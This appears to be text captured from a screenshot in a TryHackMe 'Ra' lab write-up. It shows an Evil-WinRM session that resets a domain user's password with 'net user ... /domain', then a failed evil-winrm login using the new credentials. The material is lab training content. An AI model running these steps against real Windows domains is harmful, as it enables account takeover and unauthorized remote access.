 *Evil-WinRM* PS C:\scripts> net user brittanycr dazzy123A /domain
The command completed successfully.
*Evil-WinRM* PS C:\scripts>
root@kali ~/Desktop/TryHackMe/Ra
evil-winrm -i windcorp.thm -u brittanycr -p dazzy123A
Evil-WinRM shell v2.3
Info: Establishing connection to remote endpoint
Error: An error of type WinRM::WinRMAuthorizationError happened, message is WinRM::WinRMAuthorizationError
Error: Exiting with code 1
root@kali ~/Desktop/TryHackMe/Ra